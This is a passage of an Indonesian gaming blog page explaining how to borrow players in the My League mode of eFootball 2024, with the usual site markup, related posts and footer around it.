<li>Ketuk <strong>Jumlah poin </strong>untuk mengonfirmasi peminjaman pemain.</li>
<li>Selesai.</li>
</ol>
<h2 class="wp-block-heading">Akhir Kata</h2>
<p>Dengan meminjam pemain berkualitas tinggi seperti pemain edisi bigtime atau pemain edisi spesial lainnya, kekuatan tim bisa meningkat. Terimakasih sudah membaca artikel kami, semoga bisa bermanfaat.</p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tag</div><span class="tagcloud"><a href="../../tag/efootball-2024/" rel="tag">eFootball 2024</a></span></div>
		</div><!-- .entry-content /-->
				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-64"><span class="meta-author"><a href="../../author/adyarazan/" class="author-name tie-icon" title="Dimas">Dimas</a></span>
						<a href="/cdn-cgi/l/email-protection#086762696667616c486f65696164266b6765" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">25/12/2023</span><span class="meta-item last-updated">Diperbarui 25/12/2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 163 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 menit</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-text">
				<a href="https://www.facebook.com/sharer.php?u=https://surgatekno.com/games/cara-meminjam-pemain-di-my-league-efootball-2024/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://surgatekno.com/games/cara-meminjam-pemain-di-my-league-efootball-2024/&amp;title=Cara%20Meminjam%20Pemain%20di%20My%20League%20eFootball%202024" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://surgatekno.com/games/cara-meminjam-pemain-di-my-league-efootball-2024/&amp;description=Cara%20Meminjam%20Pemain%20di%20My%20League%20eFootball%202024&amp;media=https://cdn.surgatekno.com/2023/12/Cara-Meminjam-Pemain-di-My-League-eFootball-2024.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">Pinterest</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Cara%20Meminjam%20Pemain%20di%20My%20League%20eFootball%202024%20https://surgatekno.com/games/cara-meminjam-pemain-di-my-league-efootball-2024/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->
					</div>
		</div>
		<div class="clearfix"></div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-12-25T08:38:44+07:00","datePublished":"2023-12-25T08:38:44+07:00","dateModified":"2023-12-25T20:15:22+07:00","headline":"Cara Meminjam Pemain di My League eFootball 2024","name":"Cara Meminjam Pemain di My League eFootball 2024","keywords":"eFootball 2024","url":"https:\/\/surgatekno.com\/games\/cara-meminjam-pemain-di-my-league-efootball-2024\/","description":"Semenjak rilis nya eFootball V3.2.0, kita bisa menikmati beberapa fitur baru di game Sepakbola yang dikembangkan oleh Konami ini. Salah satu fitur baru yang banyak dinantikan oleh para pecinta eFootba","copyrightYear":"2023","articleSection":"Games","articleBody":"\nSemenjak rilis nya eFootball V3.2.0, kita bisa menikmati beberapa fitur baru di game Sepakbola yang dikembangkan oleh Konami ini.\n\n\n\nSalah satu fitur baru yang banyak dinantikan oleh para pecinta eFootball 2024 adalah Liga Saya atau My League.\n\n\n\nBisa dibilang mode permainan baru yang satu ini sama seperti fitur Master League yang tersedia pada game Pro Evolution Soccer.\n\n\n\nKita yang memainkan mode Liga Saya di eFootball 2024 akan menjalani sebuah liga menarik banget untuk dimainkan.\n\n\n\nSelain berjuang untuk menjadi juara, kita juga akan dihadapkan dengan berbagai misi pencapaian yang berhadiah poin dan item jika berhasil diselesaikan.\n\n\n\nSeperti yang diketahui, Poin My League di eFootball 2024 bisa digunakan atau ditukarkan dengan item dan pemain pinjaman.\n\n\n\nKabar baik nih untuk kamu yang merasa kekurangan pemain, dengan pemain pinjaman Skuad kita jadi lebih kuat lagi. \n\n\n\nBagusnya lagi pemain yang dipinjam ratingnya sudah max, jadi kita tidak perlu lagi mengupgrade pemain supaya semakin gacor saat dimainkan. FYI, Pemain pinjaman di Liga Saya akan memperkuat tim selama 10 pertandingan saja.\n\n\n\nCara Meminjam Pemain di My League eFootball 2024\n\n\n\nSeperti judulnya, kali ini SurgaTekno akan menjelaskan bagaimana cara untuk meminjam pemain di My League dalam game eFootball 2024.\n\n\n\nSebelum meminjam pemain, pastikan kamu memiliki poin liga saya yang mencukupi ya, setelah itu kamu bisa menirukan beberapa langkah seperti yang dijelaskan dibawah ini:\n\n\n\n\nPertama silahkan untuk mengetuk Laga.\n\n\n\nKemudian kamu bisa memilih Liga Saya.\n\n\n\nSetelah My League terbuka, kamu harus mengetuk Tukar Poin.\n\n\n\nPilih Pemain Pinjaman yang berada di sebelah kiri.\n\n\n\nPilihlah salah satu pemain yang ingin dipinjam.\n\n\n\nSilahkan lihat-lihat dahulu informasi dan statistik pemain, jika yakin untuk meminjamnya, silahkan ketuk Pinjam.\n\n\n\nKetuk Jumlah poin untuk mengonfirmasi peminjaman pemain.\n\n\n\nSelesai.\n\n\n\n\nAkhir Kata\n\n\n\nDengan meminjam pemain berkualitas tinggi seperti pemain edisi bigtime atau pemain edisi spesial lainnya, kekuatan tim bisa meningkat. Terimakasih sudah membaca artikel kami, semoga bisa bermanfaat.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"SurgaTekno","logo":{"@type":"ImageObject","url":"https:\/\/cdn.surgatekno.com\/2020\/02\/logo-surgatekno.png"},"sameAs":["https:\/\/facebook.com\/surgatekno","https:\/\/twitter.com\/surgatekno","https:\/\/www.linkedin.com\/company\/surgatekno\/","https:\/\/www.youtube.com\/channel\/UCZMjkCwMBXVXZ1kXDkXskZQ","https:\/\/www.reddit.com\/user\/surgatekno","https:\/\/www.instagram.com\/surgatekno\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/surgatekno.com\/games\/cara-meminjam-pemain-di-my-league-efootball-2024\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Dimas","url":"https:\/\/surgatekno.com\/author\/adyarazan\/"},"image":{"@type":"ImageObject","url":"https:\/\/cdn.surgatekno.com\/2023\/12\/Cara-Meminjam-Pemain-di-My-League-eFootball-2024.jpg","width":1203,"height":677}}</script>
	</article><!-- #the-post /-->
	<div class="stream-item stream-item-below-post"></div>
	<div class="post-components">
		<div class="about-author container-wrapper about-author-64">
			<div class="author-info">
											<h3 class="author-name"><a href="../../author/adyarazan/">Dimas</a></h3>
				<div class="author-bio">
					Seorang blogger yang hobi menulis artikel seputar teknologi, games, dan otomotif				</div><!-- .author-bio /-->
				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://facebook.com/dimdim86" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">Facebook</span>
									</a>
								</li>
								<li class="social-icons-item">
									<a href="https://instagram.com/adyarazan%20" rel="external noopener nofollow" target="_blank" class="social-link instagram-social-icon">
										<span class="tie-icon-instagram" aria-hidden="true"></span>
										<span class="screen-reader-text">Instagram</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
	<div id="read-next-block" class="container-wrapper read-next-slider-4">
		<h2 class="read-next-block-title">Baca Seterusnya</h2>
					<section id="tie-read-next" class="slider-area mag-box">
				<div class="slider-area-inner">
					<div id="tie-main-slider-4-read-next" class="tie-main-slider main-slider wide-slider-with-navfor-wrapper wide-slider-wrapper centered-title-slider tie-slick-slider-wrapper" data-slider-id="4" data-autoplay="true" data-speed="3000">
						<div class="main-slider-inner">
								<div class="container slider-main-container">
									<div class="tie-slick-slider">
										<ul class="tie-slider-nav"></ul>
										<div style="background-image: url(../../cdn-sub/2022/04/Cara-Merubah-Bing-ke-Google-di-Edge-di-Android-dan-Komputer-.jpg)" class="slide slide-id-26771 tie-slide-1 tie-standard">
					<a href="../../tips-trik/cara-merubah-bing-ke-google-di-edge-android-dan-komputer/" class="all-over-thumb-link" aria-label="Cara Merubah Bing ke Google di Edge di Android dan Komputer"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-3" href="../../tips-trik/">Tips & Trik</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">19/04/2022</span></div>
				<h2 class="thumb-title"><a href="../../tips-trik/cara-merubah-bing-ke-google-di-edge-android-dan-komputer/">Cara Merubah Bing ke Google di Edge di Android dan Komputer</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://cdn.surgatekno.com/2023/10/Racikan-Bebeto-eFootball-2024.jpg)" class="slide slide-id-33450 tie-slide-2 tie-standard">
					<a href="../../games/racikan-bebeto-efootball-2024/" class="all-over-thumb-link" aria-label="Racikan Bebeto eFootball 2024 dengan Performa Terbaik"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-5" href="../../games/">Games</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">21/10/2023</span></div>
				<h2 class="thumb-title"><a href="../../games/racikan-bebeto-efootball-2024/">Racikan Bebeto eFootball 2024 dengan Performa Terbaik</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://cdn.surgatekno.com/2023/03/Cara-Membuat-DLS-Card-Tanpa-Aplikasi.jpg)" class="slide slide-id-28990 tie-slide-3 tie-standard">
					<a href="../../tips-trik/cara-membuat-dls-card-tanpa-aplikasi/" class="all-over-thumb-link" aria-label="Cara Membuat DLS Card Tanpa Aplikasi"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-3" href="../../tips-trik/">Tips & Trik</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">05/03/2023</span></div>
				<h2 class="thumb-title"><a href="../../tips-trik/cara-membuat-dls-card-tanpa-aplikasi/">Cara Membuat DLS Card Tanpa Aplikasi</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://cdn.surgatekno.com/2019/11/Daftar-Game-Android-Dekorasi-Rumah-Terbaru.jpg)" class="slide slide-id-9099 tie-slide-4 tie-standard">
					<a href="../../games/daftar-terbaru-game-dekorasi-rumah-android-paling-seru/" class="all-over-thumb-link" aria-label="Daftar Terbaru Game Dekorasi Rumah Android Paling Seru"></a>
					<div class="thumb-overlay"><div class="container"><span class="post-cat-wrap"><a class="post-cat tie-cat-5" href="../../games/">Games</a></span><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">01/02/2022</span></div>
				<h2 class="thumb-title"><a href="../../games/daftar-terbaru-game-dekorasi-rumah-android-paling-seru/">Daftar Terbaru Game Dekorasi Rumah Android Paling Seru</a></h2>
			</div> <!-- .thumb-content /--></div><!-- .container -->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
									</div><!-- .tie-slick-slider /-->
								</div><!-- .slider-main-container /-->
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->
											<div class="wide-slider-nav-wrapper ">
							<ul class="tie-slider-nav"></ul>
							<div class="container">
								<div class="tie-row">
									<div class="tie-col-md-12">
										<div class="tie-slick-slider">
													<div class="slide tie-slide-5">
														<div class="slide-overlay">
															<div class="thumb-meta"><span class="date meta-item tie-icon">19/04/2022</span></div>
															<h3 class="thumb-title">Cara Merubah Bing ke Google di Edge di Android dan Komputer</h3>
														</div>
													</div><!-- slide /-->
													<div class="slide tie-slide-6">
														<div class="slide-overlay">
															<div class="thumb-meta"><span class="date meta-item tie-icon">21/10/2023</span></div>
															<h3 class="thumb-title">Racikan Bebeto eFootball 2024 dengan Performa Terbaik</h3>
														</div>
													</div><!-- slide /-->
													<div class="slide tie-slide-1">
														<div class="slide-overlay">
															<div class="thumb-meta"><span class="date meta-item tie-icon">05/03/2023</span></div>
															<h3 class="thumb-title">Cara Membuat DLS Card Tanpa Aplikasi</h3>
														</div>
													</div><!-- slide /-->
													<div class="slide tie-slide-2">
														<div class="slide-overlay">
															<div class="thumb-meta"><span class="date meta-item tie-icon">01/02/2022</span></div>
															<h3 class="thumb-title">Daftar Terbaru Game Dekorasi Rumah Android Paling Seru</h3>
														</div>
													</div><!-- slide /-->
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->
				</div><!-- #read-next-block -->
		<div id="comments" class="comments-area">
		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="../../games/cara-meminjam-pemain-di-my-league-efootball-2024/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="/" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea autocomplete="new-password" id="a409e92278" name="a409e92278" cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a6266baaffb7e99d7ea079bc045c0fdf" );document.getElementById("a409e92278").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required/></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required/></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar"/> <input type="hidden" name="comment_post_ID" value="36312" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->
	</div><!-- .post-components /-->
</div><!-- .main-content -->
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-26" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">TRENDING<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			<a aria-label="Valhalla Ruins 40 Map Guide Ragnarok Mobile Eternal Love" href="../../tips-trik/valhalla-ruin-40-map-guide-ragnarok-mobile-eternal-love/" class="post-thumb"><img width="220" height="150" src="../../cdn-sub/2019/01/valhallaruins-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a>		</div><!-- post-alignleft /-->
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="../../tips-trik/valhalla-ruin-40-map-guide-ragnarok-mobile-eternal-love/">Valhalla Ruins 40 Map Guide Ragnarok Mobile Eternal Love</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14/02/2022</span>		</div>
	</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			<a aria-label="Situs Download Drama China Terbaik Lengkap dengan Subtitle" href="../../movie/situs-download-drama-china-terbaik/" class="post-thumb"><img width="220" height="150" src="../../cdn-sub/2019/06/situs-download-drama-china-terbaik-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="situs download drama china terbaik" decoding="async" loading="lazy"/></a>		</div><!-- post-alignleft /-->
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="../../movie/situs-download-drama-china-terbaik/">Situs Download Drama China Terbaik Lengkap dengan Subtitle</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14/06/2019</span>		</div>
	</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			<a aria-label="Biodata Lengkap Seluruh Karakter Harvest Moon : Back To Nature" href="../../games/biodata-karakter-harvest-moon-back-to-nature/" class="post-thumb"><img width="220" height="150" src="../../cdn-sub/2020/09/Biodata-Lengkap-Karakter-dalam-Harvest-Moon-Back-to-Nature-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Biodata Lengkap Karakter dalam Harvest Moon Back to Nature" decoding="async" loading="lazy"/></a>		</div><!-- post-alignleft /-->
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="../../games/biodata-karakter-harvest-moon-back-to-nature/">Biodata Lengkap Seluruh Karakter Harvest Moon : Back To Nature</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14/10/2021</span>		</div>
	</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			<a aria-label="Situs Download Drama Turki [Terupdate]" href="../../movie/situs-download-drama-turki/" class="post-thumb"><img width="220" height="150" src="../../cdn-sub/2020/07/Situs-Download-Drama-Turki-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Situs Download Drama Turki" decoding="async" loading="lazy"/></a>		</div><!-- post-alignleft /-->
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="../../movie/situs-download-drama-turki/">Situs Download Drama Turki [Terupdate]</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26/10/2021</span>		</div>
	</div>
</li>
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			<a aria-label="Valhalla Ruins 60 Map Guide Ragnarok Mobile Eternal Love" href="../../tips-trik/valhalla-ruins-60-map-guide-ragnarok-mobile-eternal-love/" class="post-thumb"><img width="220" height="150" src="../../cdn-sub/2019/01/valhallaruins-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy"/></a>		</div><!-- post-alignleft /-->
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="../../tips-trik/valhalla-ruins-60-map-guide-ragnarok-mobile-eternal-love/">Valhalla Ruins 60 Map Guide Ragnarok Mobile Eternal Love</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">14/02/2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-28" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">PILIHAN EDITOR<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			<a aria-label="16 Cheat Downhill PS2 Beserta Cara Menggunakan" href="/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="/">16 Cheat Downhill PS2 Beserta Cara Menggunakan</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">9 jam yang lalu</span>		</div>
	</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			<a aria-label="Racikan Jack Wilshere Epic Arsenal FC eFootball 2024" href="../../games/racikan-jack-wilshere-epic-arsenal-fc-efootball-2024/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="../../games/racikan-jack-wilshere-epic-arsenal-fc-efootball-2024/">Racikan Jack Wilshere Epic Arsenal FC eFootball 2024</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">6 hari yang lalu</span>		</div>
	</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			<a aria-label="Kode Cheat Four Elements Trainer (+Cara Menggunakan)" href="../../games/kode-cheat-four-elements-trainer-cara-menggunakan/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="../../games/kode-cheat-four-elements-trainer-cara-menggunakan/">Kode Cheat Four Elements Trainer (+Cara Menggunakan)</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">1 minggu yang lalu</span>		</div>
	</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			<a aria-label="Racikan Giorgio Scalvini Italian League Selection eFootball 2024" href="../../games/racikan-giorgio-scalvini-italian-league-selection-efootball-2024/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="../../games/racikan-giorgio-scalvini-italian-league-selection-efootball-2024/">Racikan Giorgio Scalvini Italian League Selection eFootball 2024</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 minggu yang lalu</span>		</div>
	</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			<a aria-label="Racikan Rafael Leão Italian League Selection eFootball 2024" href="../../games/racikan-rafael-leao-italian-league-selection-efootball-2024/" class="post-thumb"></a>		</div><!-- post-alignleft /-->
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="../../games/racikan-rafael-leao-italian-league-selection-efootball-2024/">Racikan Rafael Leão Italian League Selection eFootball 2024</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 minggu yang lalu</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
					<div class="adsbygoogle Ad-Container sidebar-ad ad-slot" data-ad-manager-id="1" data-ad-module="1" data-ad-width="100" data-adblockkey="200" data-advadstrackid="1">
						<div style="z-index:-1; height:0; width:1px; visibility: hidden; bottom: -1px; left: 0;"></div>
					</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
			<div id="footer-widgets-container">
				<div class="container">
		<div class="footer-widget-area ">
			<div class="tie-row">
									<div class="tie-col-sm-6 normal-side">
						<div id="author-bio-widget-3" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Tentang Kami<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper is-centered"><img alt="Tentang Kami" src="../../cdn-sub/2019/11/logo_surgatekno_baru_6f90cc8c234998c1c1cfc8d7bb612759.png" style="width: 300px; " class="about-author-img" width="280" height="47">
					<div class="aboutme-widget-content">SurgaTekno merupakan sebuah wadah untuk para pecinta Game, Gadget, Movie, Esports dan para pembaca berita tentang Teknologi terkini.
<br/>
Copyright @ 2022 surgatekno.com, All right reserved
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/surgatekno"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/surgatekno"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/surgatekno/"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCZMjkCwMBXVXZ1kXDkXskZQ"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link reddit-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.reddit.com/user/surgatekno"><span class="tie-social-icon tie-icon-reddit"></span><span class="screen-reader-text">Reddit</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/surgatekno/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
									<div class="tie-col-sm-3 normal-side">
						<div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Bantuan<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-813"><a href="../../about-us/">Tentang Kami</a></li>
<li id="menu-item-14020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14020"><a href="../../tim-kontributor/">Tim Kontributor</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="../../contact/">Kontak Kami</a></li>
<li id="menu-item-944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-944"><a href="../../terms-and-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="../../privacy/">Privacy Policy</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-817"><a href="../../pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-8730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8730"><a href="../../periklanan/">Periklanan</a></li>
<li id="menu-item-8729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8729"><a href="../../jasa-install-ulang-komputer-laptop-wonogiri-bergaransi/">Jasa</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
									<div class="tie-col-sm-3 normal-side">
						<div id="nav_menu-3" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Alat<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-online-tools-container"><ul id="menu-online-tools" class="menu"><li id="menu-item-34218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34218"><a href="/">Translator Aksara Rejang</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34219"><a href="../../translate-aksara/bali/">Translator Aksara Bali</a></li>
<li id="menu-item-34220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34220"><a href="../../translate-aksara/batak/">Translator Aksara Batak</a></li>
<li id="menu-item-34221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34221"><a href="../../translate-aksara/sunda/">Translator Aksara Sunda</a></li>
<li id="menu-item-34222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34222"><a href="../../translate-aksara/jawa/">Translator Aksara Jawa</a></li>
<li id="menu-item-34223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34223"><a href="../../kalkulator-menghitung-selamatan-orang-meninggal/">Kalkulator Menghitung Selamatan Orang Meninggal</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->
						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
</footer><!-- #footer /-->
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
